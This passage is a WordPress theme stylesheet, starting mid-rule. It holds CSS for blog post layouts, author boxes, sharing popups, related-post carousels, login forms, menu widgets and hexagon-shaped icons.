	border-radius: 50%;
	-webkit-border-radius:  50%;
	-moz-border-radius: 50%;

}
.post-author-info {
	margin-left: 135px;
	margin-top: 0;
}
.post-author-info .name {
	margin-top: 0;
}
.post-author-info .default-sep {
	margin-top: 25px;
}

.post-author-posts-link:after {
	content: '\e601';
	font-family: 'ct-icons';
	font-weight: bold;
	vertical-align: top;
	font-size: 20px;
	padding-left: 5px;
	display: inline-block;
}
.post-author-posts-link a {
	color: #000;
	text-decoration: underline;
}
.post-author-info .date {
	margin-left: 23px;
}
.post-author-description {
	margin-bottom: 20px;
}
.post-author-info .name.title-h6 {
	text-transform: capitalize;
	margin-bottom: 10px;
}

.read-more-link {
	float: right;
}
.byline {
	padding: 0 5px;
}
.entry-meta {
	margin-bottom: 8px;
}
.sep {
	margin: 0 6px;
	border-left: 1px solid #e6e3e3;
	height: 20px;
	display: inline-block;
	vertical-align: middle;
}
.read-more-link:before {
	content: '\e601';
	font-family: ct-icons;
	padding-left: -20px;
	font-size: 14px;
}

/* DEFAULT BLOG */

.blog-style-default article {
	margin-bottom: 43px;
	padding-bottom: 32px;
}
.blog-post-image {
	text-align: center;
	margin-bottom: 45px;
}
.blog-style-default article .post-image img {
	display: inline-block;
}
.blog-style-default article.sticky {
	padding: 30px 30px 35px;
	position: relative;
	z-index: 2;
}
.blog-style-default article.no-image {
	padding-top: 32px;
}
.blog-style-default article.sticky .sticky-label {
	position: absolute;
	top: 0;
	left: 50px;
	font-family: 'ct-icons';
	font-weight: normal;
	font-size: 20px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	z-index: 10;
}
.blog-style-default article.sticky .sticky-label:before,
.blog-style-default article.sticky .sticky-label:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	z-index: -1;
	bottom: -10px;
	left: 0;
	background: inherit;
}
.blog-style-default article.sticky .sticky-label:before {
	transform-origin: 0 100%;
	transform: skew(0, -20deg);
}
.blog-style-default article.sticky .sticky-label:after {
	transform-origin: 100% 100%;
	transform: skew(0, 20deg);
}
.blog-style-default article.sticky .post-featured-content img {
	border: 4px solid #ffffff;
}
.blog-style-default article .entry-title a {
	color: inherit;
}
.post-meta-right {
	float: right;
	font-size: 16px;
	white-space: nowrap;
}
.blog-style-default .post-meta-right,
.single-post-meta .post-meta-right {
	margin-left: 100px;
}
.post-meta-right > * {
	display: inline-block;
	vertical-align: top;
}
.comments-link a {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.comments-link a:before {
    content: '\e675';
	font-family: 'ct-icons';
	font-size: 14px;
	font-weight: normal;
	margin-right: 6px;
	display: inline-block;
	line-height: inherit;
}
.post-footer-sharing {
	display: inline-block;
	position: relative;
}
.sharing-popup {
	position: absolute;
	visibility: hidden;
	opacity: 0;
	bottom: 50px;
	border-radius: 25px;
	height: 50px;
	line-height: 50px;
	padding: 0 25px;
	white-space: nowrap;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	left: -20px;
	margin-bottom: -10px;
}
.sharing-popup .socials {
	line-height: 16px;
	height: 16px;
	margin-top: 17px;
}
article.sticky .sharing-popup {
	bottom: 70px;
	left: -10px;
}
.sharing-popup .sharing-styled-arrow {
	position: absolute;
	bottom: -100px;
	height: 100px;
	width: 50px;
	left: -30px;
	-ms-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 100% 0;
	-o-transform: rotate(-90deg) scale(0.3);
	-ms-transform: rotate(-90deg) scale(0.3);
	-moz-transform: rotate(-90deg) scale(0.3);
	transform: rotate(-90deg) scale(0.3);
}
.sharing-popup.active {
	visibility: visible;
	opacity: 1;
	margin-bottom: 0;
}
.sharing-popup a.socials-item {
	vertical-align: top;
}
.post-footer-sharing .ct-button-container .ct-button {
	margin-right: 13px;
}
.post-footer .ct-button-container .ct-button {
	margin-bottom: 0;
}
article.sticky .post-footer-sharing .ct-button-container .ct-button {
	margin-right: 16px;
}
.post-read-more {
	display: inline-block;
}
.post-read-more .ct-button .ct-print-icon {
	margin-left: 15px;
}



.styled-blog-meta {
	display: inline-block;
	float: right;
}
.styled-blog-meta .comments {
	padding-right: 8px;
	float: left;
}
.styled-blog-meta .comments:after  {
	content: "|";
	padding-left: 8px;
	vertical-align: top;
}

.styled-blog-meta .tag-links {
	display: none;
}
.styled-blog-meta {
	bottom: 27px;
	position: absolute;
	right: 32px;
}


article:not(.type-page):not(.type-ct_pf_item) > .entry-content.post-content {
	margin-bottom: 49px;
	padding-bottom: 47px;
}
.post-content .post-meta,
.post-meta-container {
	margin-bottom: 25px;
}

article > .socials-sharing {
	margin: 0 -5px;
}

/* Post tags */

.post-tags-list {
	margin-bottom: 30px;
}
.post-tags-list a {
	position: relative;
	display: inline-block;
	color: inherit;
	margin-right: 8px;
	margin-bottom: 10px;
	font-size: 13px;
	line-height: 21px;
	background-color: #ffffff;
	padding: 4px 9px;
	-o-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}

.block-tags .tags-links a{
	padding: 0 10px;
}
.block-tags {
	float: right;
	display: block;
	padding-top: 21px;
}
.block-date {
	float: left;
	font-size: 89.5%;
	margin-top: 2px;
	margin-right: 10px;
}

.post-meta-categories a {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
@media (max-width: 755px) {
	.blog-style-default .post-meta-categories,
	.single-post-meta .post-meta-categories {
		display: block;
		clear: both;
	}
	.blog-style-default .post-meta-author + .sep,
	.single-post-meta .post-meta-author + .sep,
	.single-post-meta .post-meta-categories + .sep {
		display: none;
	}
	.blog-style-default .post-meta-right,
	.single-post-meta .post-meta-right {
		margin-left: 30px;
	}
}

.ct_pf_item .post-meta-left .post-meta-date:before {
	content: '\e66e';
	font-family: 'ct-icons';
	font-size: 16px;
	font-weight: normal;
	margin-right: 8px;
}

.post-meta-navigation {
	font-family: 'ct-icons';
	font-weight: normal;
	font-size: 24px;
	white-space: nowrap;
	vertical-align: top;
	margin-left: 10px;
}
.post-meta-navigation > span + span {
	margin-left: -7px;
}
.ct_pf_item .post-meta-navigation > span + span {
	margin-left: -10px;
}
.post-meta-navigation a {
	color: inherit;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct_pf_item .post-meta-navigation > .post-meta-category-link a {
	font-size: 16px;
	vertical-align: top;
}

.block-navigation {
	clear: both;
	display: inline-block;
	width: 100%;
}
.block-navigation-prev {
	float: left;
}
.block-navigation-prev a:before {
	content: '\e603';
	font-size: 15px;
	padding-right: 10px;
	font-family: ct-icons;
	display: block;
	float: left;
}
.block-navigation-next {
	float: right;
}
.block-navigation-next a:after {
	content: '\e601';
	font-size: 15px;
	padding-left: 10px;
	font-family: ct-icons;
	display: block;
	float: right;
}
.block-divider {
	margin-top: 50px;
	display: block;
	margin-bottom: 45px;
}
.block-ct_socials_sharing {
	width: 100%;
	display: inline-block;
}
.portfolio-item-page-bottom .socials-sharing .socials-item-icon {
	font-size: 24px;
}
.portfolio-item-page-bottom .socials-sharing {
	margin-top: 42px;
	float: left;
}
.portfolio-item-page-bottom .centered-box .socials-sharing {
	float: none;
}

.portfolio-item-page-bottom .project-button .ct-button {
	margin-top: 40px;
}

.block-portfolio-navigation-prev .ct-button {
	padding-left: 3px;
	padding-right: 14px;
}
.block-portfolio-navigation-prev .ct-button .ct-print-icon {
	margin-right: 3px;
}
.block-portfolio-navigation-next .ct-button {
	padding-right: 3px;
	padding-left: 14px;
}
.block-portfolio-navigation-next .ct-button .ct-print-icon {
	margin-left: 3px;
}

.block-navigation.centered-box .block-portfolio-navigation-prev .ct-button,
.block-navigation.centered-box .block-portfolio-navigation-next .ct-button {
	margin-left: 30px;
	margin-right: 30px;
}

.post-related-posts {
	padding-bottom: 50px;
}
.post-related-posts-block {
	margin: 0 -21px;
	margin-top: 59px;
}
.post-related-posts-block .related-element {
	float: left;
	padding: 0;
	width: 303px;
	padding: 0 21px;
}
.post-related-posts-block .related-element .entry-meta {
	margin-bottom: 0;
}
.post-meta-left .post-meta-date:before,
.related-element-info .ct-post-date:before{
	content: '\e674';
	display: inline-block;
	font-family: "ct-icons";
	font-size: 16px;
	font-weight: normal;
	line-height: inherit;
	margin-right: 6px;
	vertical-align: top;
}

.related-posts-navigation {
	position: absolute;
	top: -120px;
	right: 21px;
}
.related-posts-navigation .related-posts-prev,
.related-posts-navigation .related-posts-next {
	height: 30px;
	width: 30px;
	padding: 0;
	border: 2px solid #00bcd4;
	background: transparent;
	margin-left: 15px;
}
.related-posts-navigation .ct-button.related-posts-prev:hover,
.related-posts-navigation .ct-button.related-posts-next:hover {
	background-color: #3c3950;
	border-color: #3c3950;
}
.related-posts-carousel {
	position: relative;
}
.related-element img,
.related-element .ct-dummy {
	height: 72px;
	width: 72px;
}
.related-element .post-meta-right {
	font: inherit;
}
.related-element > a {
	display: table-cell;
	padding-right: 14px;
}
.related-element .post-meta-right > * {
	display: inline-block;
	vertical-align: top;
}
.related-element .post-meta-right .zilla-likes:before {
	display: inline-block;
}
.related-element .post-meta-right .zilla-likes > * {
	display: inline-block;
	vertical-align: top;
}
.related-element .comments-link a {
	display: inline-block;
	vertical-align: top;
	padding-right: 5px;
}
.related-element .comments-link a:before {
	display: inline-block;
}
.related-element-info {
	display: table-cell;
	vertical-align: middle;
	width: 99%;
}
.related-element-info > a {
	margin-bottom: 3px;
}
.related-element-info .date {
	display: block;
	margin-top: -2px;
}
.related-element-info .comments-link a::before {
	content: '\e631';
}
.related-element-info-conteiner {
	max-height: 3.2em;
	overflow: hidden;
	margin-top: -5px;
}
.related-element-info .post-meta {
	margin-top: 5px;
}

.post-related-posts-bloack {
	margin-top: 8px;
}

.related-element {
	padding: 30px 0 30px 30px;
}
.post-related-posts {
	margin-top: 75px;
}
.post-author-block {
	margin-top: 65px;
}
.wpb_wrapper .vc_progress_bar .vc_label {
	font-size: 89.5%;
}
.wpb_wrapper .vc_progress_bar .vc_label_units {
	font-size: 116%;
	padding-left: 8px;
}

.ct-btn-primary {
	color: #0088cc;
}
.ct-btn-warning {
	color: #ff9900;
}
.ct-btn-danger {
	color: #ff675b;
}
.ct-btn-success {
	color: #6ab165;
}
.ct-btn-info {
	color: #58b9da;
}
.ct-btn-inverse {
	color: #555555;
}

#customer_login .login label,
#customer_login .register label {
	display: block;
}
#customer_login .login,
#customer_login .register {
	padding: 33px;
	padding-right: 10px;
	width: 100%;
	display: inline-block;
}
#customer_login .login .input-text, #customer_login .register .input-text{
	width: 97%;
	margin-top: 5px;
	padding: 4px 10px;
}
#customer_login .login .inline {
	display: inline-block;
}
#customer_login .form-row.login-button {
	display: inline-block;
}
#customer_login .lost_password {
	display: inline-block;
}

.inline {
	display: block;
}

#customer_login .rememberme-label {
	padding-left: 9px;
}
#customer_login .lost_password {
	padding-left: 19px;
}
#customer_login .login-button button{
	top: 8px;
}
#customer_login .form-row.login-button {
	padding-left: 18px;
}
#customer_login .form-row.register_form_button {
	display: inline-block;
	float: right;
	margin-right: 15px;
}
#customer_login .form-row.register_form_button button{
	top: 8px;
}
#customer_login .login  .ct-button input[type="submit"] {
	padding: 0.6em 32px 0.6em 50px;
}

.lost_reset_password .input-text{
	margin-right: 20px;
	margin-top: 5px;
	padding-left: 10px;
	width: 36%;
}
.lost_reset_password .ct-button {
	margin-top: -5px;
}
.lost_reset_password .input-text {
	float: left;
}
.form-edit-adress label {
	display: block;
	padding-bottom: 5px;
}
.form-edit-adress abbr {
	border: 0 none;
}
.form-edit-adress input {
	width: 50%;
}
.form-edit-adress  .button  {
	width: auto;
}
.isotope-item {
	padding-bottom: 10px;
}
.ct-post-grid-item-image {
	display: table-cell;

}
.ct-post-grid-item-image img {
	width: 72px;
	height: 72px;
}
.ct-post-grid-item-info {
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
}
.ct-post-griid-item.clearix {
	padding-bottom: 30px;
}
.ct-post-grid-item-date {
	font-size: 89.5%;
}
/*styles*/
@media (max-width: 768px) {
	.wpcf7-form td {
		float: left;
		width: 100%;
		text-align: center;
	}
}

/* MAIL CHIMP */
.site-footer .ct-custom-mailchimp input {
	border: none;
}
#colophon .ct-custom-mailchimp input[type="email"] {
	width: 50%;
	height: 54px;
	border-top-right-radius: 0;
	-moz-border-top-right-radius: 0;
	-webkit-border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	margin-top: 25px;
}
#colophon .ct-custom-mailchimp button {
	margin-top: 25px;
	border-top-left-radius: 0;
	-moz-border-top-left-radius: 0;
	-webkit-border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
}

#colophon .widget .ct-testimonial-position,
#colophon .widget .ct-pp-posts-date,
#colophon .widget .jtwt_date,
#colophon .widget .ct-latest-news-title > span,
#colophon .widget.widget_recent_entries .post-date {
	font-size: 89.5%;
}
.ct-latest-news:last-child{
	border-bottom: none;
}

/* MENU WIDGET */
.widget_nav_menu ul,
.widget_categories > ul,
.widget_product_categories > ul,
.widget_pages > ul{
    position: relative;
    width: auto;
    height: auto;
    font-size: 0;
    padding: 0;
    margin: 0;
    list-style-type: none;
    z-index: 1;
    text-align:left;
}
.widget_categories ul > li,
.widget_product_categories ul > li,
.widget_pages ul > li,
.widget_nav_menu ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: 15px;
    padding-right: 25px;
}
#colophon .widget_categories > ul > li,
#colophon .widget_product_categories > ul > li,
#colophon .widget_pages > ul > li,
#colophon .widget_nav_menu  ul > li{
    color: #8d8d8d !important;
}
.widget_nav_menu ul > li > a,
.widget_categories > ul > li > a,
.widget_product_categories > ul > li > a,
.widget_pages > ul > li > a{
    display: inline-block;
    width: auto;
    font-size: 15px;
    padding: 10px 0 10px 20px;
}
.widget_nav_menu ul > li > a:after,
.widget_categories > ul > li > a:after,
.widget_product_categories > ul > li > a:after,
.widget_pages > ul > li > a:after{
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 11px;
    font-weight: bold;
}
#colophon .widget_nav_menu ul > li > a:after,
#colophon .widget_categories > ul > li > a:after,
#colophon .widget_product_categories > ul > li > a:after,
#colophon .widget_pages > ul > li > a:after{
    color: #ffc601 !important;
}
.widget_nav_menu ul > li > a:hover,
.widget_categories > ul > li > a:hover,
.widget_product_categories > ul > li > a:hover,
.widget_pages > ul > li > a:hover{
    color: #ffc601 !important;
}
.widget_nav_menu ul > li > a:hover:after,
.widget_categories > ul > li > a:hover:after,
.widget_product_categories > ul > li > a:hover:after,
.widget_pages > ul > li > a:hover:after{
    color: #ffc601;
}
.widget_nav_menu ul > li > ul,
.widget_categories > ul > li > ul,
.widget_product_categories > ul > li > ul,
.widget_pages > ul > li > ul{
    position: relative;
    width: auto;
    font-size: 0;
    padding: 0;
    margin: 0 -25px 0 0;
    list-style-type: none;
    z-index: 1;
    text-align:left;
}
.widget_categories > ul > li > ul > li,
.widget_product_categories > ul > li > ul > li,
.widget_pages > ul > li > ul > li,
.widget_nav_menu ul > li > ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    background: #ffc601;
    font-size: 15px;
    color: #1b1d1c;
}
.widget_categories > ul > li > ul > li > a,
.widget_product_categories > ul > li > ul > li > a,
.widget_pages > ul > li > ul > li > a,
.widget_nav_menu ul > li > ul > li > a{
    padding: 10px 0 10px 35px;
    display: inline-block;
    width: auto;
    font-size: 15px;
    color: #1b1d1c;
}
#colophon .widget_categories > ul > li > ul > li > a,
#colophon .widget_product_categories > ul > li > ul > li > a,
#colophon .widget_pages > ul > li > ul > li > a,
#colophon .widget_nav_menu ul > li > ul > li > a{
    color: #1b1d1c;
}
.widget_nav_menu ul > li > ul > li > a:after,
.widget_categories > ul > li > ul > li > a:after,
.widget_product_categories > ul > li > ul > li > a:after,
.widget_pages > ul > li > ul > li > a:after{
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 11px;
    font-weight: bold;
    color: #1b1d1c;
}
#colophon .widget_nav_menu ul > li > ul > li > a:after,
#colophon .widget_categories > ul > li > ul > li > a:after,
#colophon .widget_product_categories > ul > li > ul > li > a:after,
#colophon .widget_pages > ul > li > ul > li > a:after{
    color: #1b1d1c !important;
}
.widget_categories > ul > li > ul > li > a:hover,
.widget_product_categories > ul > li > ul > li > a:hover,
.widget_pages > ul > li > ul > li > a:hover{
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > a:hover{
    color: #fff !important;
}
#colophon .widget_categories > ul > li > ul > li > a:hover,
#colophon .widget_product_categories > ul > li > ul > li > a:hover,
#colophon .widget_pages > ul > li > ul > li > a:hover{
    color: #fff !important;
}
#colophon .widget_nav_menu ul > li > ul > li > a:hover{
    color: #fff !important;
}
.widget_nav_menu ul > li > ul > li > a:hover:after,
.widget_categories > ul > li > ul > li > a:hover:after,
.widget_product_categories > ul > li > ul > li > a:hover:after,
.widget_pages > ul > li > ul > li > a:hover:after{
    color: #fff;
}
#colophon .widget_nav_menu ul > li > ul > li > a:hover:after,
#colophon .widget_categories > ul > li > ul > li > a:hover:after,
#colophon .widget_product_categories > ul > li > ul > li > a:hover:after,
#colophon .widget_pages > ul > li > ul > li > a:hover:after{
    color: #fff !important;
}
.widget_nav_menu ul > li > ul > li > ul,
.widget_categories > ul > li > ul > li > ul,
.widget_product_categories > ul > li > ul > li > ul,
.widget_pages > ul > li > ul > li > ul{
    position: relative;
    width: auto;
    font-size: 0;
    padding: 0;
    margin: 0 -25px 0 0;
    list-style-type: none;
    z-index: 1;
    text-align:left;
}
.widget_categories > ul > li > ul > li > ul > li,
.widget_product_categories > ul > li > ul > li > ul > li,
.widget_pages > ul > li > ul > li > ul > li,
.widget_nav_menu ul > li > ul > li > ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding-right: 25px;
    background: #f3f3f3;
    font-size: 15px;
    color: #1b1d1c;
}
#colophon .widget_categories > ul > li > ul > li > ul > li,
#colophon .widget_product_categories > ul > li > ul > li > ul > li,
#colophon .widget_pages > ul > li > ul > li > ul > li,
#colophon .widget_nav_menu ul > li > ul > li > ul > li{
    background: #505050;
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > ul > li > a,
.widget_categories > ul > li > ul > li > ul > li > a,
.widget_product_categories > ul > li > ul > li > ul > li > a,
.widget_pages > ul > li > ul > li > ul > li > a{
    padding: 10px 0 10px 50px;
    display: inline-block;
    width: auto;
    color: #1b1d1c;
    font-size: 15px;
}
.widget_nav_menu ul > li > ul > li > ul > li > a:hover{
    color: #ffc601 !important;
}
#colophon .widget_nav_menu ul > li > ul > li > ul > li > a,
#colophon .widget_categories > ul > li > ul > li > ul > li > a,
#colophon .widget_product_categories > ul > li > ul > li > ul > li > a,
#colophon .widget_pages > ul > li > ul > li > ul > li > a{
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > ul > li > a:after,
.widget_categories > ul > li > ul > li > ul > li > a:after,
.widget_product_categories > ul > li > ul > li > ul > li > a:after,
.widget_pages > ul > li > ul > li > ul > li > a:after {
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 12px;
    font-weight: bold;
    color: #1b1d1c;
}
#colophon .widget_nav_menu ul > li > ul > li > ul > li > a:after,
#colophon .widget_categories > ul > li > ul > li > ul > li > a:after,
#colophon .widget_product_categories > ul > li > ul > li > ul > li > a:after,
#colophon .widget_pages > ul > li > ul > li > ul > li > a:after{
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > ul > li > a:hover:after,
.widget_categories > ul > li > ul > li > ul > li > a:hover:after,
.widget_product_categories > ul > li > ul > li > ul > li > a:hover:after,
.widget_pages > ul > li > ul > li > ul > li > a:hover:after{
    color: #ffc601;
}
#colophon .widget_nav_menu ul > li > ul > li > ul > li > a:hover:after,
#colophon .widget_categories > ul > li > ul > li > ul > li > a:hover:after,
#colophon .widget_product_categories > ul > li > ul > li > ul > li > a:hover:after,
#colophon .widget_pages > ul > li > ul > li > ul > li > a:hover:after{
    color: #ffc601;
}
#colophon .widget_nav_menu ul,
#colophon .widget_categories > ul,
#colophon .widget_product_categories > ul,
#colophon .widget_pages > ul,
#colophon .widget_categories > ul > li,
#colophon .widget_product_categories > ul > li,
#colophon .widget_pages > ul > li,
#colophon .widget_nav_menu  ul > li,
#colophon .widget_categories > ul > li > ul > li,
#colophon .widget_product_categories > ul > li > ul > li,
#colophon .widget_pages > ul > li > ul > li,
#colophon .widget_nav_menu ul > li > ul > li,
#colophon .widget_categories > ul > li > ul > li > ul > li,
#colophon .widget_product_categories > ul > li > ul > li > ul > li,
#colophon .widget_pages > ul > li > ul > li > ul > li,
#colophon .widget_nav_menu ul > li > ul > li > ul > li{
    border-color: #505050 !important;
}
/* Recently Viewed Products */
.widget_recently_viewed_products .product_list_widget a {
	clear: both;
}
.widget_recently_viewed_products ul.product_list_widget li {
	padding: 10px;
	margin-bottom: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-moz-box-shadow: none;
	display: block;
}
.widget_recently_viewed_products ul.product_list_widget li + li {
	background-repeat: repeat-x;
}
.widget_recently_viewed_products ul.product_list_widget li .ct-products-image {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}
.widget_recently_viewed_products ul.product_list_widget li .ct-products-content {
	border: 0 none;
}
.widget_recently_viewed_products ul.product_list_widget li .product-dummy-wrapper {
	border: 0 none;
}



/* ct_client_carousel*/
.ct_client_carousel-items .ct-client-item .grayscale-hover {
	background: none repeat scroll 0 0 transparent !important;
}
.teaser_grid_container .ct-post-title {
	padding-right: 31px;
}
body .footer-contact-form .wpcf7-email {
	background-color: #2c2e3a;
	border: medium none;
	color: #ffffff;
	height: 54px;

}
body .footer-contact-form .wpcf7-textarea {
	background-color: #2c2e3a;
	border: medium none;
	color: #ffffff;
	height: 117px;
}
.footer-contact-form {
	padding-right: 30px;
}
.footer-contact-form .wpcf7-submit{
	background-color: #4c5867;
	float: left;
}
.footer-contact-form .wpcf7-submit:hover{
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.2);
}
.widget .wpcf7 .ct-sidebar-input {
	text-align: left;
}

.wpb_widgetised_column .ct-products-image {
	display: table-cell;
}
.wpb_widgetised_column .ct-products-content {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
}
.widget .blog {
	padding-bottom: 0px;
}
.widget-title:before {
    position: absolute;
    left: 0;
    bottom: 0;
    content: '';
    width: 100%;
    height: 1px;
    font-weight: normal;
    background-color: #dddddd;
}
#colophon .widget-title:before{
    background-color: #505050;
}
.widget-title:after {
	position: absolute;
    left: 0;
    bottom: 0;
	content: '';
	width: 70px;
	height: 4px;
	font-weight: normal;
	background-color: #ffc601;
}
#colophon .ct-latest-news:last-child,
#colophon .Custom_Recent_Posts .ct-pp-posts:first-child,
#colophon .widget_meta li:first-child,
#colophon .widget_rss li:first-child,
#colophon .widget_recent_entries li:first-child,
#colophon .Custom_Recent_Posts ul li:first-child {
background: none;
}

/* CT icon hexagon*/
.ct-icon-shape-hexagon {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 0;
	position: relative;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back {
	display: block;
	-webkit-transform: rotate(-30deg) skewX(30deg);
	-ms-transform: rotate(-30deg) skewX(30deg);
	-o-transform: rotate(-30deg) skewX(30deg);
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: relative;
	z-index: 1;
	font-size: 0;
	line-height: 1;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner,
.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner-before {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top {
	display: block;
	-webkit-transform: rotate(-30deg) skewX(30deg);
	-ms-transform: rotate(-30deg) skewX(30deg);
	-o-transform: rotate(-30deg) skewX(30deg);
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	font-size: 0;
	line-height: 1;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner,
.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner-before {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-inner {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	background: none !important;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 3;
	width: 100%;
	height: 100%;
	margin: 0;
}

/* Hexagon small icon */
.ct-icon-shape-hexagon.ct-icon-size-small,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-small:last-child {
	margin: 3px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-small .ct-icon-shape-hexagon-back {
	width: 59px;
	height: 49px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.ct-icon-shape-hexagon.ct-icon-size-small .ct-icon-shape-hexagon-top {
	width: 55px;
	height: 45px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	left: 2px;
	top: 2px;
}

.ct-icon-shape-hexagon.ct-icon-size-small .ct-icon-inner {
	line-height: 49px;
}

/* Hexagon medium icon */
.ct-icon-shape-hexagon.ct-icon-size-medium,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-medium:last-child {
	margin: 5px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-medium .ct-icon-shape-hexagon-back {
	width: 91px;
	height: 77px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
}

.ct-icon-shape-hexagon.ct-icon-size-medium .ct-icon-shape-hexagon-top {
	width: 85px;
	height: 71px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
	left: 3px;
	top: 3px;
}

.ct-icon-shape-hexagon.ct-icon-size-medium .ct-icon-inner {
	line-height: 77px;
}

/* Hexagon large icon */
.ct-icon-shape-hexagon.ct-icon-size-large,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-large:last-child {
	margin: 11px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-large .ct-icon-shape-hexagon-back {
	width: 181px;
	height: 153px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.ct-icon-shape-hexagon.ct-icon-size-large .ct-icon-shape-hexagon-top {
	width: 169px;
	height: 141px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	left: 6px;
	top: 6px;
}

.ct-icon-shape-hexagon.ct-icon-size-large .ct-icon-inner {
	line-height: 153px;
}

/* Hexagon xlarge icon */
.ct-icon-shape-hexagon.ct-icon-size-xlarge,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-xlarge:last-child {
	margin: 16px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-xlarge .ct-icon-shape-hexagon-back {
	width: 267px;
	height: 227px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 12px;
}

.ct-icon-shape-hexagon.ct-icon-size-xlarge .ct-icon-shape-hexagon-top {
	width: 243px;
	height: 203px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 14px;
	left: 12px;
	top: 12px;
}

.ct-icon-shape-hexagon.ct-icon-size-xlarge .ct-icon-inner {
	line-height: 227px;
}

/*SOCIALS*/
.widget_socials .socials-item-icon {
	font-size: 16px;
}
